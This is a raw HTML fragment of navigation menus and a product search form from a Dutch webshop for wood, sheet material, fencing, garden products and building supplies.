<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc15704 elementor-hidden-desktop" data-id="bc15704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df75dc6 elementor-widget elementor-widget-shortcode" data-id="df75dc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bffdd1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bffdd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678cc0e elementor-hidden-mobile" data-id="678cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c5267 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6c5267" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
